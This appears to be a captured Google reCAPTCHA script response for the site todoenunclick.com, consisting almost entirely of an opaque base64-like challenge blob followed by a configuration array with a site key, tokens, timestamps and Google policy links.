DDqMKfw4pyJibDvmNuGzPDlhoiwofDv3vCm2fCsydxwoskw7PCuHl8Y2skKMOxJEQANMKqwrgWw6Qkw4kFw4E2QC/Cn0B2E8Kfa8KTw5DDrcOtw4bCvWEEecOIw7oQesOZI1Ybd0Vmw50fwo1Owq/Dv8KHA8Oyw5HDtsOHRgc3JE/Dp8Oxwos3w7Z7wo7CgDjCnMOTwrZ6wqTCpxHCiMOZDzEdJ2XDqMOMSQ0zw5vDoFzDmsODwqNaO0N9wrYXNMO7ZMOxw6MVwp41F8K8wo3CscOGAMOswrFDMR/Dn31rIsKdXj/[base64]/DiiFjEMK1wrHCj8K1wpHCunE6wqjDtMOeU8OXwrEfLCPDisO/cCkjw6jCuBvCoWFPwqt0WnllVjrDqDjCp8O/[base64]/CrR/[base64]/[base64]/Cq8K3VmTDoMOow61Zw7rDscKrw4xSRzUsw6HDoRdxwpQ1BCtjw5HCpMK8w4HDsMKPwps9woHDhxkewrrDj8KLFMOlwqdvacOdIhzCpWbCpsKhw6HCoF1AZMOsw7k4OVgHVj/Ct8O/S1XDu8Kjw5lVw5lKdXbDlQEEwrfCqsKPw7DCq8O6w6xjBkgYAGgJXEHCn8OYWB9+w7PCuC3DnXwmwq8gwrEmwqPDrcOzwoIHw77Cl8O5woDDjhDDlR/Dki9wwrJgIDPCmcOAw5fDssKAw4bCgsO0V8KIWcOlw6HCiW7Cr8KXwrpuwqrCmUdMw5HDlMKYGyQuwqDCpTDDn1/Cg8Ojwo3CikwxwolzwpbCgMOnJcK7T8O3Xn1JByUeX8KnwpMCw6xfalcvQcOKKE8jLQPDpT8kf8OQBig+GMKEJ1rCtVDCviMiw6Y8wonChcOBw7YawrTCth5JdRVLw4zCocOKw4nDu0XDqz7DusOWwoV9w7TCoi5DwovCoiHDl8O5w4XDi3Jfwqkzw4wkw5XDpk/CqUrDiXHDgsKxBy3DucK/wq/[base64]/w63CpQjCk8K8wonConjDtsONwoANfkp2XGAywqvDmcOCSRbCqywzVMOcw7FHw5chw7lZWDPCmsOUQE3CssKBOMOiw6nDrxVbw6/CvUp+wrlyw4/DigfDmcKSw5VbEsKtwqTDvcOMw7zCk8K/[base64]/CisOJwrdODRhxw6DCqi3CjybCizxgNw9qLxQpwqhEw4jCksO8wpLClcKTS8O4w508w6MAw6Q6wojDjcOFworDv8K+McKkPS1jSVhUS8O4w4hPw6Y3wqEPwpbCthEvSmdSUsKlD8KdVVLChMOpcH18w5HCvsOMw7PCrW/DmXHCm8Ouwo/CicKVw6YZwqjDvMOQw7/CiwNUFsKRwo3DvcK6w5oxZ8Otw63CgMOVwpc/[base64]/CicKdw7Mhw4NUJMOBIn3CqsKfRMOpw7TCnCTCqcK/wq5jD8OOFTjCqsOLO3hSOMOAw53CtynDrcOaKkABwr/DinnCs8KGw6bDiMOrIwPDh8KywrbCrXXCu380w4TDq8OtwoYWw4hQwpzDscKnw7zDmV3DmcOXwqXCj2lnwpR/w7oNw6nDvsKBBMK9w6IvCsO+esKYaxvCqcK8wqsxw7nCp3nCrC48HDzDjh4Xwr7CkwwcNgzCgXHCssOMXMOPwpYXbD7DqcKCHFMKwrDCjMOPw5zCgcKacMOYwp9GPVbCt8ORTEw8w7bCnF/CisKnwqzDpGHDik3CocKEYnZBZMK6w5cGLGrDrcK/wrA4Kn3CvsKvbsOTPl0BAMKoWgQVLMKVU8OfMWs2TsK6wr/[base64]/[base64]/CsDvCrBYJTcOWw6tpwr/DkBfCvl/CtQt2MmzCjWzDlVYxw5IsXUjCm8OPw5HDl8KiwrNtBcK9MMOmMMOOVcKuwoohw5gTJMO9w78vwq/Dm30UEcOjXcOXGMK2FzzCr8KtBxjCtMKnwojCrFnCpWopXcO2wrbCmCwDUgV/wrnCs8OuwqsOw7A2wp3CtD8ww57DrcO3w7IMGHzDg8KuPEVsEH7Cu8Kmw4oJw50tF8KNU1/CglMYaMKUw7jDjWt7Ok8gw7LCkA9aw5Yzwq7Cs0PDtntrE8KuVUbCgsKFwqsffS/Dsn3CkG1owp3Co8OJbsOFw4Akw7zDgMKSRFYuGMKQw5vCqMO9MsOTMmnCilARRMKow7nCvARBw4gMwrEuWW3DvcKFaUzDgAMhUcKDwp8icGDDqE7DoMOgwoTDjjXCl8Oxw49MwqXCmzgwHy8OM1xGw6URw5HChCbCpQzDlGRGw7E/GDMhZgDDm8OybsOSw4EIDzVlZw/DhMKjQEI6U0MofsO5CMKNMQJ/XSrCgsOeVMKvGEJkJihHRAQ2wpjDuRFhJ8Kfwq/DvinCoQR4w6MHw6k6OEgOw4DCp1jCn3LDs8Kgw59uw7EKYMO7w4Exw7vCkcKOJnHDssOzVcKtO8OjwrPDgMKtw7PCqQHDgwsIETnChw5qJVjDpMOlw4QYw4jDjcKRwq3CnFUAw6lNLgHDhGwowoXDm2PDk2Jlw6fDo0fCgS/CvMKRw5oAHcKBPcKDw4rDnMKSa049w7DDrsOUCiMPMsO/UQnCqhJUw6zDgWJ/b8OPwo5VFTnDrWs0w6PDsMOlw4oYwrwbw7PDjsOQwoQXD0PDrEFmwrJpwoPCscKRU8Oqw67DhMK4VAlXwp97AcKGCkzCoXF3a3HCusKmV2HDiMKew6DDgh8FwqDDpcOrwr8Hw5fCvMO6w5/DssKhDcK0OGRNRMKowopWX37CmMOMwpLCrW3DpcOWw6jCgMOZTR9CR0rDuAvCmMKaOC3DiTnDqw/DtsOMwqpXwodxw6HCs8K6woXCmcKsfGbDr8KNw5JBGgE3wpkFH8O1KMOVeMKHwpENwpTDmMOaw49QVMKlwqzDmiMgwrbDjsOTQsKXwq01asO2N8KTBMORUsOQw4HDlnHDpsK7BMK8WRvCll/DpEx7wptnwp3DuHLCrC3ClMKdDMKudlHDhsKkPsKcXMKPLALChsOhwqDDildJI8OeHsK7wpzDnT3DjcOmwq7CjsKXY8Kqw4TCoMO0w6DDsw5UM8KrbcK5XgYWH8ObQyrDsR3DisKFdMKyR8KwwpXDkMKvPXbCrcK+wrPCtmFEw7fCqk0/UcO8QiBGw47DtwrDpMKOw4rCqsO/w6M9EcOdwpvCgcKsCMOAwoM7wp7DisK+w5HChsOtOkchwphAeHTCpHTDtHLDiBTDsEbDucO8fwlPw5rCpHbDvnY7dRHCv8OVD8Ovwo/CjcKhIsO1wqzDucOXw7ROaUESEUkubSEsw7/[base64]/cV9fF8KMw5oJaVFWw6R+L8KdK8Ojw6podMOwcyUHB8OxZcKQw7PChsOxw7sqUMKgLjjCtMObGEXCpMOhwpnDsUXDvcOvck1dN8K1w5rDn3sPwp/Cs8OKVsOBw7ZcDsKHZ0TCj8KPwqXChwnClkcxwrItQw9Uw4jCizRmw4tow7jCocKHw4/DkcO9OWQTwqNMwqB0N8KgVk/CqC/CrilCw63CmsKsHcO4JngWw7BDwo/DvzcTbkIyOyUOwoHCgcKCD8OswoLCq8KFFiUvFwtkNyDDszfCnsKecSjDlMK6M8OsVMK8w7Qpw7QSwpXClkd6JMOUwq8rC8OZw5/ChcKNPcOuQB7CpcKiLDvCrsOjA8O2wpbDjV/CiMOYw7jDj0fCoA/CpV7DmDYowqwJw5k9b8OgwrY1Bjh/wr/[base64]/w5AGAcO0wp3DhVsjO3Rlw4UwHiFCwq7ChWdLw4ogw5dRwptvH8Oifnw9wr/Cs0HCj8O2wrXCscOXwq9IJw7CimdiwrPCmcKtwo8pwrIBwpDDjFTDtlHDksOAVsO8wr0pakVFQ8O3TcKqQhhxVl1QWMOmNMOpQcOzw5xWEVlzwofCr8K4aMOcGcO/wpzCo8OgwpnCkk7CjHAZWMKnfMO+HMKiO8O7XsOcw5kAwpd/[base64]/DrsOSd8KgC8KQwp/DlsOZwpZbdMOWDCTCv8KHw5jCmcKMwodWGTfCg0TCmsK/MT4Jw6DCncKTDz7CumnDg2hjw4vCo8OQRhdrS0Zvwrciw6XCmQkcw6YHKMOMwpIzw5oRw5XCkh9Mw71mw7TDr2FwNsO/DMOeG1/Dq2wDWsO8wptEwr7CgCtzwphVw7wYZ8K1w6gOwqTDlcK9wo8AXnLCm1/CjcObSVbDr8O7R1LDjMKywro4Ikt4Olt/w5sROMKBJEwGG0kYOcOgGsK0w7EvVibDhU89w487wqFYw6jCkDHCgsOnUWshBMK5E3ZiJAzDmnF2b8K8w6MtW8KeRmXCrRkDAA7DtcO7w6DDnMKww6zDlCzDtMKhB1/[base64]/DrsOBQMKNfcKEJ8KibDTCgMO3w6zCsw4+w6LCpcKhwrDDuy5/[base64]/DihfDkMKDw5zChmdXw5dmw5oSc8KnwrLCrBrDvmVlTVVbwpLCghHDnTLCkS1ywqzCljDCgHgxw7Epw5/[base64]/CmsK+wqbDpcOscVbCjHnCvnsjwonDscKvPsKpVcKqw4F/wqjCmcO1woQGw6TCjsKaw7vChTrCoW1PHcO1w58BA13CjcKSwpTClMOpwq7CnGfChMO3w6PCkS3DjcK3w7TCtsKVw5dVHS1FBcOnwroRwrhlK8KsK2srf8KLX2/CmcKQFMKTw67CvhTCvl9eY3oswqHDjnIJU3PDt8KDPDjCjcOmwohPZlbCmmfCjsOhwok1wr/[base64]/DgXE7wo/Du09Xw5rDgsKQwqBXwrfDq3PCp0nDq8KMV8KodsOIw7B6w6FtwpHCrcKjY2NhbCbClMKBw5B/w6LCrRlvw7x7LcKQwqXDicKVLcKCwqjDj8O8w6ATw4tEA1l9woM1BwjChXjChsO/MH3CqE7DizNiPsO/wozDoG4dwq3CiMK8LXNTw6HDssOif8KTCw3ChAfCjxQfw5RKagDDnMK2wpUeIUvCr0TCo8OMOXLCsMKcADYtBMKlCg9/wqTDm8OaHmYJw5ovHw88w5wdPyTDncKLwpksNcOWw5nCjMOREQvCjcK/[base64]/Dh8O+w5PCg8OxDcKIw4XDosK6YsOME8Oge8Ouwp51cMOsJMK8w7DCocKTwpsawotNw7xTwoJDwq/[base64]/wo7DkMOcw5ZSw5DCnMKCw6kcwq/ClsOnw5Zaw7/[base64]/CvT5cwqsUIcKvwq3CtcOIw6wTw7BNCMOrwo7DuMKJF8OUwqzDm3XDqiDCgMO0wpHDqDEYagsGwqfDvSTCq8KkVC/[base64]/L8OBwpN0bMKZfcKbGC1bw7BnfmJsFsOXw5fDq0TCtHV9wq7DmMK+TcOUw4HDig3CuMKudMOaNSVwMMKtTER4wqJuw6cTw4l3wrc5woQXfcOEwodiw4XDm8OXw6EgwqXDojEkb8KwLMOJKsKwwpnDrRNwFsKvPMKNViDCjl/Dn2XDhWcxZXDCvx8Pw7XDrgDCsUwVAsK0w4rDgMKYw6bDuUA4XsO6AWsQw4gYw5/DrSHCjMOxw5UFw5fDqsORWMO8SsKHcsKxFcOLwoQsJMOwPjJjY8ODw5rDvcOmwrvCrcODw7/Dm8O6RE9cDBbDlMKrGXZpRRw5fjRSw4vCqsOVHwnCvcKYGEHCoXRRwrgfw7PDs8Kbw7phB8OnwqUUXRTCtMKJw61aPzHDmX5uw5rCrcKuw7LDog7CimLDicKqw4opw4QpP0VowrfDo1TCosOtw7t/w6PCnsKrXsOswpMRwroUwoXCrFPDucKba1/CiMOfwpXCi8KWXsKrw5RZwrUAZEQWGy5UB0vDinBbwq0uw7vDj8K8wp3DkMOlNMOMwqMNasKrX8K5w4XCvGg+ESHCjmDDtUPDlcK9w7fDgMOAwpd+wpQWexzDkBHCtk3DgBTDnsOBw4ddOMK3wqtOPMKSEMOLIMOYwpvClsKtw493woZ/w5zDoxVtw4hlwrzDsihkZMO+TMOnw5HDq8KVVkExwo3DhjhTJAtNGnLDusOqDcO5ZCo/B8K0fsOew7PClsO5wpfCgcKTPTTDmMOMYcOZwrvDh8OCdhrDrAITwovDk8OWA3fChMOyw5nChy7DncOEK8OFCMObMsKpw7vCkcK5LMOgwqIiw7JKYcOGw5xvwo9GSXZgwrJFw6jDi8KLwoR9woLDsMOJw7p8woPDoVnDrsKMw4/[base64]/CvMO3IcKPwpXCncKHw5nDqB/[base64]/[base64]/[base64]/wrvDp8KJE8KPdsKewodawqDClgEHw60TKFPDvkM7w5w3MU/Cn8OcZB1QZ3zDscOMQA7DniLCszggBT9bwqHDvVDDum1WwrTDhxU1w4I8w6MePMOCw6RhJWjDr8Kvw4leJ11uacKsw73Drz8FKRjDuRDCqsOlwoR7w6XCuT/[base64]/[base64]/DsATCuXE5EMOoS3DDtwzDpsK1w47Cg8KZezUOwpjDh8O/wps1w40bw4/Dhi7CoMKKw65vw6hjw49ow4V7BMK/SlPDmsOxw7HDsMO8FMOew6fDqVdRasOELizDulVhBMKMAMK7wqV4fHQIwroNwqfDjMOXZmfCr8KsacOlX8O1w7DCtQRJdcKNwqxUCnvCiRPCgjDCrsKAwq8PWXvCgsOwwpXDljJgfcORwrPDkcK8YE/DoMOMw7QVBms/[base64]/[base64]/[base64]/Cu8KXQghfMMKKRMOxw7Ufw5LChVDCqMO3w63CtMOzw7wROUheasOFehLCiMO5ASs6wr85wqnDs8O/w5nCnsOdwpPCmzx/w6PClsOhwpVSwpPDqSpTwpnDh8KFw456wpUxE8K5OcOPw6PDoh96XwwjworDkMKRwp3CtF/DkFDDugzCmHfCnBrDq1IAwp4jAz/[base64]/w6nDlxzDuW7Cs8Oxw6BUEMKfUggHF8KRG8KrU8KQN1V9L8Kmwod3T1LCtcOeSMK6w5EGwqpIaXtYw4pFwpTCiMK1UsKMwpI4w4HDpcOjwqHDskQCesKvwrPDs3/Dm8Oawp03wqNowpjCucKOw6nCtRhCw69HwrVLw5vCvjrDvmEAZCBHG8KrwoEUTcOGw53Dlk7DksOFw7VBR8OmTS/CqsKpABwhZAEKwoNbwplPR1rDpMO0WBHDsMKmDGI9wp9LLsOKw6jCphbCmhHCvXDDtsK+wqnDuMOmaMKwVW3DvVB1w59RQMOzw6N1w44OBsKGJR3DscOVSMKdw6XDqMKOREAVAMOhw7fDs2V+w5TCq2vCq8KvJ8OcGFDDj1/Dgn/Ci8OMciHCtVFqwqZFLXxJHcKLw61EA8KEw7HDo3XCj1XCrsO2w6LCpWhow7PDjV8kK8KCw6/DmCPCrX5Cw7TCgQcmwq7Cn8KbPcOPb8Kow5jCsF5/[base64]/DqMOZelBTwq7Cj3XDpcODBMOGwonCpRjCmzNsa8ONECZ3G8Onw6Bvw5AFwonDt8OGKypdw5LDmnTDoMK1chFEw5fCiCPCg8O5wrTDmHbCpzpgP3HDvHc0FMKdw7zCiw/DtMOaEArCnzFpHWdwV8KuQEzCp8OVwq41wp4Ew6EPHcKgwqDCsMKzwpLDtFjCjUI/LMKiDMODD3nChMObfHh0QcObZk5wNSHDjsOowpHDoUHDkcKUw7czw58FwqU/wok7fnfChMOHC8OEEMOgAsKCa8KPwoYNw690YDtHb08lw5TDlmTDvWpBwrzCssO6aD8lABXDocK/[base64]/DkcO+Lw7DuVXDnxcJw4jDjsOQVyPCviUKfznCgQ4PwrQ8L8O7WQnDoRLCocKjdj0fK3bCrF0mw7QXeUMCwpdYwpsZbEnDkMOkwrLCi1QhaMKKIcKkRsOwTB4wEsOpFsKqwqQuw67CozoOGB/DghwaEsKJLV9GJygAN3BVGQvDpE/Ck1bCiTdYwoZXw50qQMO3LFgDd8KUw6rCk8O0w7fCmXpuw5I9asK0dcOsEFbCmHRaw7EUC0LDriDCu8OQw6HCoHpQUCDDuxlGWsOxwokEOgN+Cj5OFT5SGlzCr1TCtcKvCRDDqw3DhjrCsgHDp03DpjvCoGnDgsOUE8OKFUrCqcO0bUQeQitdezXCvkk/DS9FbMKOw7XCuMOQesOgPMOOPMKrdTQFUS9+w5bCt8O3JU5Gw7jDuh/CisK9w5vDkGLCpkYFw75swpgCM8KOwrbDmEYpwqXDuErCn8KZNMOAw5YnG8K/CnN4GcKhw71Cwr7DiQvDq8ORwoTCksKpw7Uxw6/CpnrDiMOgD8Kxw4LCo8OGwrrCn3zDvgNmdG3CsCoqw5s3w7zCpDXDrcK/w43DhwoBMcKHw7nDtcK2RMOXwoccw4nDl8OVw7TDlMO2woLDnMOnbToLQxABw4ArBsK7NsOUdSJaUhFYw4TDl8Oywoh8wqzDnDYJwr0ywqPCpgvCqjVsw4vDqV/CnMK+cCpfWzTDoMK3NsObwogjasKGwoDCpRHCvcKzD8OfOBnDigUuwpLCpT3CvTovc8K+wrTDtQ/ClsOqJ8KYVmsbQ8OCw7s1CAbDnD/CiVZZOcOdF8OVw4rDuTLDtMKcWgPCsXXCmm0FJMKYwqrDg1vCnDzCrwnDtG3CjT3DqTxDXCDCicK8XsKqw4fCvMOIcQwlw7LDmsOhwqIefjYpb8K4wpFqdMOkw59Hwq3Cn8KFRiUcwpnCtXobw6bCiAJ/w5Y2wrNlQUvDscOBw6LCo8KmUw/[base64]/w45eLnd1P8KJHyBjw5tCwokmRnPDq8OzBcOZw7h/w6sewpc+w5NswrwVw7PCs3vCuUkGHMO3KxsGZ8O3DcOCLQ/DixpVMUt1MAU5J8Ovwosuw78GwoDDusOVOMKkYsOcwp7CnMOhXEjDjcOFw4fClRg4wq5Lw6fCk8KcEsK3KsOeHFVUw68/CMOUEHBEwpfDkSPCqVMjwps9KgDCjsOEGVFeXxXDjcKMw4Q9D8KmwozCn8OJw6jCkD8vQT7CicK+wrHDt2YNwrXCv8Onw4shwojDssKfwpzCgcO2aQo+w6zCtmDCpVZ4wqLDmsOEw4wVBMKhw6VqfMKewrcKHMKFwp7Ck8OxU8OqOMOzw4/CvUPDssK9w7MofMKOBcKxf8Onw4HCq8OUL8OARiTDhiQPw5Baw4TDpsOHJ8OAPsO4H8OMCCwdcQXDqjrCicK/Wihmw6lyw7vDjwkgLAjCskZtWsOKcsOgw5fCuMKSworCqizDkn/[base64]/Cg19RYX/[base64]/Cv8KXw5IgwpRFwo/Cn8Khw6zDqUFIdz5fwrZ5N201fBPCuMKAwo9aFllYYxQDwp3CuEbDtUjDhSzCqgfDhcKsEHAmw6PDnC9iwq7CvcKXBBvDr8OpSMOowoc3fMKyw4xtFQHDiFrDiX/Dhm5fwrNZw5MTQ8Orw4VNwpBDDhpaw7XChBzDrmIRw4dJegfCm8KySgICwq9od8OUVcKkwq3Dh8KXPW1FwodPw6cLVMO3w4hre8K3w5VeN8Ktwr1+ecOOwrslBMK1NMOYB8KhNMOwccOgHR/Co8Ksw41gwpPDgx3Cs03CmcKOwo86P3UzLlXCs8OIwpvDiiDCr8KmRMK4Oi8OasOVwpxQMsOSwr8/ZsOYwrVAacOfGMKkw5QofsKMPcKuw6DCjFZOwos1cyPDp0vCrMKCwqrDlEkLHTDDg8OLwqgYw6bDjcO9w6fDvnLCmS8WKmwuI8O7wrwxQMO4w57Cr8OdW8KYH8KIwq8/w4XDrVvCsMKjZn1iWxTDusOwEcOGwovCoMKpYirDqjnDhUExw6fDl8OEwoEPwrnCtyPDrnjDoFJfSXxGL8KTUMObQMO2w7sHwo9dJhLCrlQ1w68sClrDvMK/wpFGacKwwpIWZX9LwpJKw71uT8OqQCvDh2oSdcOJAixJasKmwpMBw5rDm8OXaCDDg17DoinCusO6MVrDmcO4w6nDoCLCm8OtwpLCqzVVw4PChMOgPBd4wplsw6QAIzDDsUVZFcKCwqJEwr/DjgkvwqN4d8ODbMKLwrrCg8Kxw6/[base64]/wrFOTsOfFRoWJFBUwrhAwopYfsODCUTDkRIod8OAwrnDscOQw4B6ClnDu8KqRhFLA8KMw6fCuMO2w4/CmMKZwpDDscODw6PCqlF3McKwwpYwJjELw7rCkQPDosOGwojDjcOVSMOGwoDCnsK/w4XCtT18w4cDKsOSwrVewpFCw5TDlMObEg/CrXrCmAx4wr4OC8OLwrrCv8KOJsOawo7CiMKkw7sSMgnDpsOhwqXCpsOfPELDgGJiw5XDkS0hw7DCvn/CowZ0flxNUcOQJ3xVWlfCvDrCn8O7wrLCpcO3FGvCiRXDoxskV3fCh8Oow50Gw4hHwrQqwqVWSEXDlzzDgMKDacOpPcOubTY5wojCgy0Jw4fCj0LCqsOFU8OIcBzCgsO9wo/DkcOdw5hewpLCvMKTwpjDq2phwrArP17DlMOKw4LCl8KaKFRCKXw5wo0sOsOQwrRCL8OLwoLDrsO9wrTDo8Ksw55rw7vDu8O/[base64]/CgcOZLGRGwrrCsDI3CMOjKljDiV8yP27DqsKpNkHCrcOiwp1zwrPCr8OfIcOzVn7Cg8OOJS94FnkOfMKQDWdNw7BnA8Oww5zCj05GdHHDrlrChipVCMKywrgPSFI8MkLCrcKWwq9MCMKKaMO8OxtXw45RwrPCmynDusKbw5nDgsKvw73DhToxw6/CrUEew5jDsMOtYMOaw4vCscK+eFTDi8KhQMKsJ8OHw70iPMKzWR3Dp8OCO2HDh8Klw77ChcOeN8KtwovDgnjDhsKYUMK/wqZwBTPDvMKTL8OvwrYmwotBw6xqFMOqcjIrwrJVwrYACMKkwp3DiSwdIcOoACcaw4TCq8KUw4QGw5gGwr81wrDDoMO8fMOEAsKgwp5IwqvDkSXDhsOHSjh8TsOnE8KbXk5cWmPCmcKbBsKEw6MzE8ODwqJ8wrl/wqVJT8KXwr3CoMKswqZQDMKKO8KvdhTDicO+wq/DvsOEwpfCml57VsKFwrbCvlYNw6zDusKSPsOow6rDh8KSZlpaw43CgDMTwpbChcKzeVI3UMO+a2TDucOFwrXDrwBHEcKHDnzCpsKYcgUDdsObYy1vw67CvSEtw65uNlHDicK6wrTDk8OYw6DDkcOPWcO7w7bDp8KzYsOfw73DrcKrw6HDllsXIsOFwo7Dp8KUw6N2\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NAatzZx36abLtShzLu5D4CrEMD7o/kqYDIbb3BNotfw\\u003d\x22,1,0,null,1,1769184716387,0,0,[224,233,127,161],null,[58,6,200],\x22RC-9n4_e_K5-01Uvg\x22,null,null,null,null,null,\x220dAFcWeA5n79GOqK1BKR89Ga4iajpsBTuxwCEJbE7Zmb97UwIfxRJLDvMoCKmv4lSEn5tzyf3o0f8RRWzfxmxXJzl9eJk7kgzR_A\x22,1769267516312]");
    </script></body></html>